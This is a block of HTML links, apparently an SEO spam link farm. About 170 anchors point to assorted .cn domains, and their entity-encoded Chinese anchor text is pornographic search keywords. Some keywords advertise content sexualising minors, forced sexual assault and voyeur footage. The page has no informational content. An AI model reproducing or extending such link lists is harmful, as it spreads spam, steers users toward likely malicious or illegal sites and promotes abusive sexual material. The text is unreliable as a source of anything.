<a href="http://chelebao.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x7B2C;&#x4E09;&#x9875;</a>|
<a href="http://jufengtools.cn" target="_blank">&#x514D;&#x8D39;&#x871C;&#x6843;&#x5927;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cqsxcp.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://59hj.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5E72;</a>|
<a href="http://utttwg.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://4ccc.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;&#x871C;&#x81C0;</a>|
<a href="http://z210.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x89C6;&#x5728;&#x7EBF;</a>|
<a href="http://guoyimedia.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x514D;&#x8D39;</a>|
<a href="http://iman.net.cn" target="_blank">&#x6210;a&#x4EBA;&#x7247;&#x4E9A;&#x6D32;&#x65E5;&#x672C;</a>|
<a href="http://dajunqq.cn" target="_blank">&#x9EBB;&#x8C46;&#x719F;&#x5973;av</a>|
<a href="http://cunqianguan.cn" target="_blank">&#x5F3A;&#x884C;&#x7CDF;&#x8E4B;&#x4EBA;&#x59BB;hd&#x4E2D;&#x6587;&#x5B57;&#x5E55;2</a>|
<a href="http://shlnjz.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x8BF1;&#x60D1;</a>|
<a href="http://iweishijie.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://gogomy.cn" target="_blank">97&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fhett.cn" target="_blank">&#x6210;&#x4EBA;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://aia0.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://taobaodashi.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zaizou.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E0D;&#x5361;</a>|
<a href="http://mtnc.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://nenglvwx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E5D;&#x4E00;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x719F;&#x5987;</a>|
<a href="http://jhkxsq.cn" target="_blank">av&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://sdy123.com.cn" target="_blank">&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://kafeitrip.cn" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x723D;&#x5929;&#x5929;&#x723D;&#x723D;&#x4E00;&#x533A;</a>|
<a href="http://gaes.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://miande.cn" target="_blank">&#x4FC4;&#x7F57;&#x65AF;&#x4E09;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://3dmec.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://junfengsport.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://tston.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;sex&#x89C6;&#x9891;</a>|
<a href="http://yunzhuangxiu.cn" target="_blank">&#x300A;&#x97E9;&#x56FD;&#x6FC0;&#x60C5;&#x5927;&#x5408;&#x96C6;&#x300B;2022&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hzworld.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6BDB;&#x7247;&#x9EC4;&#x7247;</a>|
<a href="http://hzhunsha88.cn" target="_blank">&#x6F58;&#x91D1;&#x83B2;&#x4E00;&#x7EA7;&#x5927;&#x7247;</a>|
<a href="http://hzshengsi.cn" target="_blank">&#x6FC0;&#x60C5;&#x5F71;&#x9662;&#x4EBA;&#x59BB;</a>|
<a href="http://whsgyey.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huskyksuh.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5973;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://paladoro.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://baisde.cn" target="_blank">&#x4E30;&#x6EE1;&#x719F;&#x5973;&#x556A;&#x556A;</a>|
<a href="http://jinggai6688.cn" target="_blank">91&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;&#x501F;&#x79CD;</a>|
<a href="http://qitaishipin.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://niuka.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://ruibingzhileng.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x8272;</a>|
<a href="http://224gov.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6DFB;&#x591C;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://ha-sun.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://yezu.net.cn" target="_blank">&#x6210;&#x5168;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5927;&#x5168;</a>|
<a href="http://tanfuyang.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://chengbp.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://mangosix.cn" target="_blank">&#x56FD;&#x4EA7;jjizz&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://duanxin5.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;</a>|
<a href="http://box-design.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x7EFC;&#x5408;</a>|
<a href="http://xjtsbb.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://iadvance.cn" target="_blank">&#x5348;&#x591C;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://al0g6.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4E45;&#x4E45;</a>|
<a href="http://juguangkeji.cn" target="_blank">&#x767D;&#x5AE9;&#x4EBA;&#x59BB;theporn</a>|
<a href="http://juansan.cn" target="_blank">a&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6BDB;&#x7247;</a>|
<a href="http://tssfq.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://qipinguan.cn" target="_blank">&#x4E2D;&#x56FD;&#x9732;&#x8138;</a>|
<a href="http://hanyuzhijia.cn" target="_blank">&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://yscnc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://fingoo.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://daishuhaigou.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://dgguangxin.cn" target="_blank">&#x6B27;&#x7F8E;1&#x7EA7;&#x9EC4;&#x8272;&#x5F55;&#x50CF;</a>|
<a href="http://qiefen.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;av&#x5F71;&#x9662;&#x6F66;&#x8349;</a>|
<a href="http://bluetool.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ykjunlong.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;18&#x7F8E;&#x5973;&#x7981;</a>|
<a href="http://kernelmode.com.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x672C; &#x4E09;&#x533A;</a>|
<a href="http://mercureurumqi.cn" target="_blank">91&#x4E5D;&#x8272;porny&#x56FD;&#x4EA7;&#x63A2;&#x82B1;</a>|
<a href="http://yiujizz.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://upworthy.com.cn" target="_blank">&#x6210;&#x5168;&#x7535;&#x5F71;&#x5927;&#x5168;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;&#x56FD;&#x8BED;</a>|
<a href="http://oudk.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;av&#x5728;&#x7EBF;</a>|
<a href="http://digito.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://mybuilding.com.cn" target="_blank">91av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://shshm.cn" target="_blank">&#x4E45;&#x8349;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://i24.com.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zhaigai.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5185;&#x5C04;&#x7F8E;&#x5973;&#x6BDB;&#x7247;</a>|
<a href="http://loho78.cn" target="_blank">&#x6700;&#x8FD1;&#x66F4;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://pxzuche.cn" target="_blank">&#x6BDB;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://woodit.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://caobie.cn" target="_blank">&#x770B;&#x9EC4;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://haovancl.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://piaoyo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://csdc2.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x6B27;&#x7F8E; &#x5728;&#x7EBF;</a>|
<a href="http://x7271.cn" target="_blank">&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;qvod</a>|
<a href="http://aiputie.cn" target="_blank">&#x7FBD;&#x6708;&#x5E0C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wipg.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x6210;&#x4EBA;</a>|
<a href="http://lznsm.cn" target="_blank">&#x5C9B;&#x56FD;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wuxifs.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5B57;&#x5E55;</a>|
<a href="http://yes123.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91</a>|
<a href="http://owodc.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ecpsgcc.com.cn" target="_blank">&#x6B27;&#x7F8E;va&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://haidetang.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yumifeng.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;39&#x9875;</a>|
<a href="http://chenyuanpingo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x4E09;</a>|
<a href="http://vogn.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://cuiqie.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cdjinma.cn" target="_blank">&#x514D;&#x8D39;&#x64AD;&#x653E;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x771F;&#x4EBA;&#x5927;&#x7247;</a>|
<a href="http://bd6piazj.cn" target="_blank">&#x5348;&#x591C;&#x4F60;&#x61C2;&#x7684;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://shengyanyun.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9EC4;&#x89C6;&#x9891;</a>|
<a href="http://n5679.cn" target="_blank">&#x7535;&#x5F71;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ifant.cn" target="_blank">&#x4E9A;&#x6D32;va&#x56FD;&#x4EA7;va&#x6B27;&#x7F8E;va&#x89C2;&#x770B;</a>|
<a href="http://btmit.cn" target="_blank">91&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://csjauto.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://waiai.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;c&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://dtjbh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;69&#x5F71;&#x9662;</a>|
<a href="http://inque.cn" target="_blank">&#x540E;&#x5165;&#x5F0F;&#x72C2;&#x64CD;&#x7F8E;&#x5973;</a>|
<a href="http://falalicaituan.cn" target="_blank">&#x6700;&#x65B0;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://wxxysb.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://decootoys.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x9662;</a>|
<a href="http://kion.net.cn" target="_blank">&#x5348;&#x591C;&#x5267;&#x573A;.</a>|
<a href="http://szjenki.cn" target="_blank">&#x56FD;&#x4EA7;v&#x4E9A;&#x6D32;v&#x6B27;&#x7F8E;v&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://vdby.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x4E09;&#x7EA7;</a>|
<a href="http://ytmfjc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://zjujia.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av&#x7535;&#x5F71;</a>|
<a href="http://sjtsly.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://naigw.cn" target="_blank">&#x9752;&#x9752;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://nmyangex.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pooioo.com.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x9875;</a>|
<a href="http://dswzjs.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://niuka.com.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://jiayuana.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://tzzhjx.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://zb9i.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E3B;&#x64AD;&#x5927;&#x79C0;</a>|
<a href="http://gstzw.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hakang.com.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x89C6;&#x9891;</a>|
<a href="http://weknowit.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x89C2;&#x770B;</a>|
<a href="http://ifundu.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x8272;&#x7684;</a>|
<a href="http://ctp5.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x793E;&#x533A;</a>|
<a href="http://fuyun98.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://hty123.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x8272;&#x7F51;&#x7AD9;</a>|
<a href="http://weilai99.cn" target="_blank">&#x6B27;&#x7F8E;&#x5973;&#x4EBA;&#x5C04;&#x7CBE;&#x89C6;&#x9891;</a>|
<a href="http://fjr6pf.cn" target="_blank">&#x795E;&#x9A6C;&#x5F71;&#x9662;&#x5348;&#x591C;&#x6211;&#x4E0D;&#x5361;</a>|
<a href="http://wbsttang.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://szpop.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;91&#x5728;</a>|
<a href="http://fib4.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x70ED;&#x9EC4;&#x6843;</a>|
<a href="http://jkbxzts.cn" target="_blank">1024&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://36bg.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;999&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wifismart.cn" target="_blank">&#x4E9A;&#x6D32;av&#x56FD;&#x4EA7;av&#x7CBE;&#x54C1;&#x7F8E;&#x5973;</a>|
<a href="http://mangosix.cn" target="_blank">&#x56FD;&#x4EA7;&#x841D;&#x63A7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://jxeee.cn" target="_blank">&#x514D;&#x8D39;&#x5348;&#x591C;&#x5F71;&#x9662;</a>|
<a href="http://yicha88.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://irishcoffee.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;jizz&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sdmingjie.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5927;&#x9ED1;&#x540A;&#x64CD;&#x7F8E;&#x5973;</a>|
<a href="http://ddcy.com.cn" target="_blank">&#x601D;&#x601D;99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://uzhihui.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x7CFB;&#x5217;</a>|
<a href="http://xuanfudiban.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://dgzydz.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x5929;&#x5802;</a>|
<a href="http://hesente.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gudebao.com.cn" target="_blank">&#x7231;&#x6027;&#x4E45;&#x4E45;</a>|
<a href="http://hezhongyun.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;16&#x9875;</a>|
<a href="http://truelingo.com.cn" target="_blank">&#x5077;&#x62CD;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gxxhfang.cn" target="_blank">&#x798F;&#x5229;&#x7F51;&#x5740;&#x56FD;&#x4EA7;</a>|
<a href="http://shxingwang.cn" target="_blank">&#x65E5;&#x672C;&#x8001;&#x719F;&#x4E71;</a>|
<a href="http://jiudian98.com.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x9759;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dreamtotem.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://lm16.cn" target="_blank">&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5728;&#x7EBF;</a>|
<a href="http://xddfood.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6027;&#x751F;&#x6D3B;&#x89C6;&#x9891;</a>|
<a href="http://huihuangtieyi.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://dtwbzx.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://aluminumcn.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sjzjtyl.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x5927;&#x7247;</a>|
<a href="http://siqura.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://zhensanbl.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x751F;&#x6D3B;&#x6027;&#x751F;&#x4EA4;6</a>|
<a href="http://jiancewu.cn" target="_blank">&#x6027;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ziboruibo.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;</a>|
<a href="http://nvzhuangpifa.com.cn" target="_blank">&#x6210;&#x4EBA;av&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://glenvillehotel.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://taofawang.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://xtjjzs.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://usb2u.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7247;av</a>|
<a href="http://hnyzqjx.cn" target="_blank">&#x56FD;&#x4EA7; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
